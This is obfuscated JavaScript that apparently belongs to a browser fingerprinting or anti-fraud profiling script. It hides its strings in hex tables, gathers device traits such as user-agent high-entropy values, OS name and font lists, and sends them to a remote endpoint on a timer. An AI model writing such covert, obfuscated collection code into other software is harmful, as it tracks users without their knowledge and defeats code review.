var td_2D=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(303,18)):null);
var td_2H=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(321,52)):null);
var td_V=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(373,20)):null);
var td_4p=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(393,24)):null);
var td_j=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(417,29)):null);
var td_3m=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(446,26)):null);
var td_1I=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(472,36)):null);
var td_5g=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(508,33)):null);
var td_0T=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(541,33)):null);
var td_0M=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(574,30)):null);
var td_2k=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(604,31)):null);
var td_2A=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(635,27)):null);
var td_0k=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(662,34)):null);
var td_6f=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(696,49)):null);
var td_m=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(745,62)):null);
var td_5Z=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(807,39)):null);
var td_1W=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(846,30)):null);
var td_4b=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(876,70)):null);
var td_l=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(946,30)):null);
var td_s=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(976,43)):null);
var td_e=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(1019,37)):null);
var td_N=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(1056,43)):null);
var td_p=1;var td_z=0;function td_2L(td_YG,td_VL,td_e9,td_I){return td_k(td_YG,td_VL,td_e9,null,td_I);}function td_k(td_Ym,td_o4,td_n4,td_ho,td_qu){var td_I=td_4l.td_1e(decodeURIComponent(td_o4));if(td_I===null){return;
}if(typeof td_ho!==[][[]]+""&&td_ho!==null){return td_U(td_Ym,td_I,td_n4,td_qu);}else{return td_R(td_Ym,td_I,td_n4,td_qu);}}function td_R(td_fY,td_tI,td_Lo,td_I){if(td_fY.attachEvent){td_fY.attachEvent(((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(1099,2)):null)+td_tI,function(td_GA){try{td_Lo(td_GA||window.event);
}catch(td_Hp){}});}else{td_fY.addEventListener(td_tI,td_Lo,((typeof td_I===[][[]]+"")?false:td_I));}}function td_U(td_ZD,td_WW,td_uG,td_I){if(typeof td_ZD.addEventListener!==[][[]]+""){td_ZD.addEventListener(td_WW,td_uG,((typeof td_I===[][[]]+"")?false:td_I));
}else{td_ZD.attachEvent(((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(1099,2)):null)+td_WW,function(td_Bv){try{td_uG(td_Bv||window.event);
}catch(td_rz){}});}}function td_3t(td_sR,td_JH,td_Gi,td_I){return td_Y(td_sR,td_JH,td_Gi,null,td_I);}function td_Y(td_n3,td_V5,td_Sd,td_w5,td_Z5){var td_I=td_4l.td_1e(decodeURIComponent(td_V5));if(td_I===null){return;
}if(typeof td_w5!==[][[]]+""&&td_w5!==null){return td_Q(td_n3,td_I,td_Sd,td_Z5);}else{return td_y(td_n3,td_I,td_Sd,td_Z5);}}function td_y(td_pd,td_e6,td_c9,td_I){if(td_pd.detachEvent){td_pd["e"+td_e6+td_c9]=td_c9;
td_pd[td_e6+td_c9]=function(td_E7){td_pd["e"+td_e6+td_c9](td_E7||window.event);};td_pd.detachEvent(((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(1099,2)):null)+td_e6,td_pd[td_e6+td_c9]);
}else{td_pd.removeEventListener(td_e6,td_c9,((typeof td_I===[][[]]+"")?false:td_I));}}function td_Q(td_hE,td_aR,td_K5,td_I){if(typeof td_hE.removeEventListener!==[][[]]+""){td_hE.removeEventListener(td_aR,td_K5,((typeof td_I===[][[]]+"")?false:td_I));
}else{td_hE["e"+td_aR+td_K5]=td_K5;td_hE[td_aR+td_K5]=function(td_PR){td_hE["e"+td_aR+td_K5](td_PR||window.event);};td_hE.detachEvent(((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(1099,2)):null)+td_aR,td_hE[td_aR+td_K5]);
}}function td_E(td_gV){var td_RZ=td_gV;var td_gf=500;var td_xh=30000;var td_vs=[];var td_I=0;var td_tX=null;var td_r9=true;this.isDone=false;this.getTotalRuntime=function(){return td_xh;};var td_jW=null;
this.addFeature=function(td_DD,td_nJ){if(typeof td_nJ===[][[]]+""||td_nJ<td_gf){td_nJ=td_gf;}var td_RI=Math.ceil(td_nJ/td_gf);td_vs.push([td_DD,td_RI,true]);td_DD.setup();};this.addCollectorTimer=function(td_DM){td_jW=td_DM;
};this.getFeaturesForTest=function(){return td_vs;};this.start=function(){if(td_vs.length===0){return;}td_k(window,td_2H,this.fini,td_r9);td_k(window,td_4p,this.fini,td_r9);td_tX=setTimeout(td_Wd,td_gf);
};this.fini=function(){if(td_tX){clearTimeout(td_tX);td_tX=null;}td_Y(window,td_2H,this.fini,td_r9);td_Y(window,td_4p,this.fini,td_r9);};this.check=function(){td_Wd();};function td_Wd(){var td_Ft;var td_vQ="";
var td_LZ=0;var td_Or={};td_I++;for(td_Ft=0;td_Ft<td_vs.length;td_Ft++){var td_WU=td_vs[td_Ft][0];var td_qd=td_vs[td_Ft][1];var td_tC=td_vs[td_Ft][2];if(!td_tC){td_LZ++;continue;}if(td_I>=td_qd){var td_A1=td_WU.getFPParams();
if(td_A1!==null&&td_A1!==""&&td_Or[td_A1]!==true){td_vQ+=td_A1;td_Or[td_A1]=true;if(td_jW&&typeof td_WU.getRunTimeMS!==[][[]]+""){td_jW.report(td_WU.getRunTimeMS());}}if(!td_WU.tryAgain()){td_vs[td_Ft][2]=false;
td_LZ++;}else{}}}if(td_vQ.length>0){var td_fx=null;switch(td_RZ){case 0:td_vQ+=((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(1101,6)):null);
td_fx=td_3F+((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(1107,10)):null)+td_4l.td_4J(td_vQ,td_3g);
break;case 1:default:td_fx=td_4v+((typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9)!=="undefined"&&typeof(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f)!=="undefined")?(td_4l.tdz_3e7908016b71438d9c73f643070af2b9.td_f(1107,10)):null)+td_4l.td_4J(td_vQ,td_3g);
break;}td_5i(td_fx,document);}if(td_I>=Math.ceil(td_xh/td_gf)){return;}if(td_LZ<td_vs.length){td_tX=setTimeout(td_Wd,td_gf);}else{this.isDone=true;}}}var td_0G=new td_E(td_p);var td_4G=new td_E(td_z);td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a=new td_4l.td_1X("\x65\x33\x62\x36\x39\x35\x66\x64\x39\x35\x61\x35\x34\x35\x37\x34\x39\x37\x63\x30\x32\x63\x61\x62\x64\x61\x61\x38\x34\x30\x30\x61\x31\x30\x34\x30\x30\x37\x31\x36\x34\x61\x34\x31\x31\x34\x30\x64\x35\x61\x34\x31\x32\x63\x37\x34\x36\x63\x36\x61\x37\x39\x36\x31\x37\x34\x37\x35\x32\x36\x36\x32\x36\x64\x32\x35\x32\x38\x32\x37\x32\x38\x32\x35\x33\x32\x37\x35\x37\x35\x36\x38\x36\x33\x32\x38\x33\x66\x37\x36\x33\x30\x36\x39\x36\x63\x36\x36\x32\x33\x32\x30\x36\x36\x36\x37\x32\x34\x37\x33\x36\x36\x36\x61\x37\x31\x37\x64\x37\x35\x37\x62\x33\x63\x36\x32\x37\x37\x32\x35\x32\x37\x32\x62\x32\x38\x32\x64\x33\x65\x36\x63\x36\x64\x36\x30\x37\x35\x33\x65\x33\x30\x37\x64\x33\x31\x37\x33\x36\x64\x35\x61\x30\x34\x30\x65\x35\x63\x35\x36\x31\x35\x35\x34\x35\x37\x35\x36\x35\x32\x34\x37\x34\x61\x35\x34\x30\x63\x34\x35\x35\x63\x31\x37\x31\x61\x31\x66\x34\x32\x31\x31\x30\x36\x35\x64\x36\x62\x34\x35\x34\x30\x30\x35\x30\x34\x34\x37\x30\x37\x30\x62\x31\x66\x35\x37\x30\x34\x31\x32\x30\x34\x30\x36\x34\x37\x35\x66\x35\x35\x35\x36\x30\x61\x30\x35\x31\x66\x35\x64\x30\x36\x30\x64");
var td_4l=td_4l||{};function td_2v(td_VR){((typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a)!=="undefined"&&typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f)!=="undefined")?(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f(0,10)):null);
if(typeof td_VR===[][[]]+""||td_VR===null){return null;}var td_X1=td_VR[((typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a)!=="undefined"&&typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f)!=="undefined")?(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f(10,17)):null)];
var td_SC={};var td_NF={};var td_Xq=false;var td_UE=td_VR[((typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a)!=="undefined"&&typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f)!=="undefined")?(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f(27,7)):null)];
var td_ia=td_VR[((typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a)!=="undefined"&&typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f)!=="undefined")?(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f(34,10)):null)];
var td_gi=td_VR[((typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a)!=="undefined"&&typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f)!=="undefined")?(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f(44,10)):null)];
var td_fK=td_VR[((typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a)!=="undefined"&&typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f)!=="undefined")?(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f(54,15)):null)];
var td_Sc=200;var td_fi=false;function td_u7(td_Ev){var td_m0=[];for(var td_aX in td_Ev){if(!td_Ev.hasOwnProperty(td_aX)){continue;}td_m0.push(td_aX);}return td_m0;}function td_XK(td_GK){if(typeof td_GK===[][[]]+""||typeof td_GK!==((typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a)!=="undefined"&&typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f)!=="undefined")?(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f(69,6)):null)){return;
}for(var td_z1 in td_GK){if(!td_GK.hasOwnProperty(td_z1)){continue;}if(typeof td_GK[td_z1]===((typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a)!=="undefined"&&typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f)!=="undefined")?(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f(69,6)):null)&&td_GK[td_z1]!==null){if(td_GK[td_z1].length===0||(Array.isArray(td_GK[td_z1])&&td_GK[td_z1][td_ia]===false&&td_GK[td_z1][td_gi]===td_fK)){delete td_GK[td_z1];
}else{td_XK(td_GK[td_z1]);}}if(typeof td_GK[td_z1]!==[][[]]+""&&td_GK[td_z1]!==null&&typeof td_GK[td_z1][((typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a)!=="undefined"&&typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f)!=="undefined")?(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f(75,6)):null)]===[][[]]+""&&typeof td_GK[td_z1][((typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a)!=="undefined"&&typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f)!=="undefined")?(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f(81,5)):null)]!==[][[]]+""&&td_GK[td_z1][((typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a)!=="undefined"&&typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f)!=="undefined")?(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f(81,5)):null)]!==null&&td_GK[td_z1][((typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a)!=="undefined"&&typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f)!=="undefined")?(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f(81,5)):null)]===0){delete td_GK[td_z1][((typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a)!=="undefined"&&typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f)!=="undefined")?(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f(81,5)):null)];
}}}function td_Go(td_hY){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return JSON.stringify(td_hY);}return"";}function td_IZ(td_KH){var td_VJ=td_Go(td_KH);return(td_VJ&&td_VJ.length>td_UE)?true:false;
}function td_PX(td_M4){if(typeof td_SC[td_M4]===[][[]]+""){td_SC[td_M4]=td_u7(td_SC).length;}}function td_ob(td_n3,td_R7){var td_Hs={};var td_in=td_4l.deepCopyJson(td_R7);if(td_in===null){td_in={};}if(!td_fi&&td_IZ(td_in)){td_fi=true;
}for(var td_n9 in td_R7){if(typeof td_n9===[][[]]+""||td_n9===null||!td_R7.hasOwnProperty(td_n9)){continue;}var td_Wq=td_n3[td_n9];var td_DT=td_R7[td_n9];if(typeof td_DT===[][[]]+""||td_DT===null){continue;
}var td_aO=(typeof td_Wq!==[][[]]+""&&td_Wq!==null);var td_k4=(!td_aO&&!td_fi);var td_DF=(td_aO&&(JSON.stringify(td_Wq)!==JSON.stringify(td_DT)));if(td_DF){td_in[td_n9]=td_DT;td_Hs[td_n9]=td_DT;td_PX(td_n9);
}else{if(td_k4){td_in[td_n9]=td_DT;if(td_IZ(td_in)){td_fi=true;delete td_in[td_n9];continue;}td_Hs[td_n9]=td_DT;td_PX(td_n9);}}}return td_Hs;}function td_XO(td_SE){var td_Gu={};for(var td_XQ in td_SE){if(!td_SE.hasOwnProperty(td_XQ)){continue;
}var td_MD={};td_MD[td_XQ]=td_SE[td_XQ];if(td_SC[td_XQ]<td_Sc){td_Gu[td_SC[td_XQ]]=td_MD;}}return td_Gu;}function td_C5(){if(td_Xq){return"";}var td_N7=JSON.parse(td_5o.getJsonData());td_XK(td_N7);var td_YA=td_ob(td_NF,td_N7);
td_NF=td_N7;var td_UN=JSON.stringify(td_XO(td_YA));if(typeof td_UN===[][[]]+""||td_UN===null||td_UN===((typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a)!=="undefined"&&typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f)!=="undefined")?(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f(86,2)):null)||td_X1>=td_UN.length){return"";
}var td_hR=((typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a)!=="undefined"&&typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f)!=="undefined")?(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f(88,12)):null)+encodeURIComponent(td_UN);
if(td_UN.length>td_UE){td_Xq=true;return"";}return td_hR;}function td_av(){var td_TE=td_C5();if(td_TE!==null&&td_TE!==""){td_TE=((typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a)!=="undefined"&&typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f)!=="undefined")?(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f(100,12)):null)+td_TE;
var td_hV=td_3F+((typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a)!=="undefined"&&typeof(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f)!=="undefined")?(td_4l.tdz_e3b695fd95a5457497c02cabdaa8400a.td_f(112,4)):null)+td_4l.td_4J(td_TE,td_3g);
td_5i(td_hV,document);}return td_Xq;}return[td_av];}td_4l.tdz_72d7ef90aadb4e00b98cace2964c6825=new td_4l.td_1X("\x37\x32\x64\x37\x65\x66\x39\x30\x61\x61\x64\x62\x34\x65\x30\x30\x62\x39\x38\x63\x61\x63\x65\x32\x39\x36\x34\x63\x36\x38\x32\x35\x34\x32\x34\x31\x30\x31\x31\x37\x31\x36\x31\x32\x34\x62\x35\x39\x30\x32\x31\x35\x34\x32\x30\x38\x34\x37\x30\x61\x30\x64");
var td_4l=td_4l||{};td_4l.obfuscatedHandle=null;function td_5x(){((typeof(td_4l.tdz_72d7ef90aadb4e00b98cace2964c6825)!=="undefined"&&typeof(td_4l.tdz_72d7ef90aadb4e00b98cace2964c6825.td_f)!=="undefined")?(td_4l.tdz_72d7ef90aadb4e00b98cace2964c6825.td_f(0,10)):null);
var td_o=0;var td_H=1;var td_n=2;var td_A=3;var td_S=4;var td_S7=false;this.tryAgain=function(){return !td_S7;};function td_oA(){return typeof navigator.userAgentData!==[][[]]+""&&navigator.userAgentData!==null&&typeof navigator.userAgentData.getHighEntropyValues!==[][[]]+""&&navigator.userAgentData.getHighEntropyValues!==null;
}this.getFPParams=function(){if(!td_oA()){td_4l.td_0g=td_S;td_S7=true;return null;}if(td_4l.td_0g<td_H||td_4l.td_0g===td_S){td_S7=true;}else{if(td_4l.td_0g===td_A){td_S7=true;return((typeof(td_4l.tdz_72d7ef90aadb4e00b98cace2964c6825)!=="undefined"&&typeof(td_4l.tdz_72d7ef90aadb4e00b98cace2964c6825.td_f)!=="undefined")?(td_4l.tdz_72d7ef90aadb4e00b98cace2964c6825.td_f(10,5)):null)+encodeURIComponent(td_0W.td_4Q);
}}return null;};this.setup=function(){};}td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce=new td_4l.td_1X("\x36\x66\x31\x35\x61\x38\x63\x31\x38\x33\x33\x37\x34\x62\x35\x33\x38\x30\x30\x66\x66\x37\x35\x36\x61\x61\x64\x35\x65\x38\x63\x65\x34\x31\x30\x66\x35\x66\x35\x31\x30\x65\x34\x66\x31\x30\x34\x36\x35\x31\x35\x64\x35\x61\x34\x37\x35\x63\x30\x64\x35\x62\x35\x36\x31\x37\x35\x39\x34\x30\x30\x39\x30\x32\x35\x65\x34\x35\x35\x65\x30\x65\x30\x66\x30\x31\x31\x61\x30\x63\x34\x38\x30\x32\x30\x31\x35\x66\x30\x39\x34\x32\x35\x38\x30\x30\x35\x62\x30\x63\x35\x33\x35\x32\x35\x36\x35\x30\x34\x33\x35\x38\x30\x62\x35\x62\x34\x36\x34\x30\x35\x31\x35\x65\x30\x32\x31\x34\x35\x38\x35\x63\x35\x32\x30\x34\x31\x39\x31\x34\x35\x39\x30\x61\x34\x61\x30\x36\x31\x37\x35\x66\x30\x33");
function td_Vy(td_3c){var td_tE=td_3c.toLowerCase();if(td_tE===((typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce)!=="undefined"&&typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f)!=="undefined")?(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f(0,7)):null)){td_tE=((typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce)!=="undefined"&&typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f)!=="undefined")?(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f(7,3)):null);
}else{if(td_tE===((typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce)!=="undefined"&&typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f)!=="undefined")?(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f(10,11)):null)||td_tE===Number(333541).toString(26)||td_tE===((typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce)!=="undefined"&&typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f)!=="undefined")?(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f(21,11)):null)){td_tE=((typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce)!=="undefined"&&typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f)!=="undefined")?(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f(32,3)):null);
}}this.os_name=td_tE;this._eq=function(td_3c){return(td_3c===this.os_name);};this._ne=function(td_3c){return(td_3c!==this.os_name);};this._gt=function(td_3c){return(this.os_name>td_3c);};this._ge=function(td_3c){return(this.os_name>=td_3c);
};this._lt=function(td_3c){return(this.os_name<td_3c);};this._le=function(td_3c){return(this.os_name<=td_3c);};this._in=function(td_3c){var td_CX=(td_3c.constructor===String?[td_3c]:td_3c);var td_xD;for(td_xD=0;
td_xD<td_CX.length;td_xD++){if(this.os_name===td_CX[td_xD]){return true;}}return false;};this.getFontsList=function(){if(this.os_name===((typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce)!=="undefined"&&typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f)!=="undefined")?(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f(35,3)):null)){return(typeof(td_0h)===((typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce)!=="undefined"&&typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f)!=="undefined")?(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f(38,6)):null)?td_0h:[]);
}if(this.os_name===((typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce)!=="undefined"&&typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f)!=="undefined")?(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f(44,5)):null)){return(typeof(td_4k)===((typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce)!=="undefined"&&typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f)!=="undefined")?(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f(38,6)):null)?td_4k:[]);
}if(this.os_name===((typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce)!=="undefined"&&typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f)!=="undefined")?(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f(7,3)):null)){return(typeof(td_0t)===((typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce)!=="undefined"&&typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f)!=="undefined")?(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f(38,6)):null)?td_0t:[]);
}if(this.os_name===((typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce)!=="undefined"&&typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f)!=="undefined")?(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f(32,3)):null)){return(typeof(td_5p)===((typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce)!=="undefined"&&typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f)!=="undefined")?(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f(38,6)):null)?td_5p:[]);
}if(this.os_name===((typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce)!=="undefined"&&typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f)!=="undefined")?(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f(49,7)):null)){return(typeof(td_5F)===((typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce)!=="undefined"&&typeof(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f)!=="undefined")?(td_4l.tdz_6f15a8c183374b53800ff756aad5e8ce.td_f(38,6)):null)?td_5F:[]);
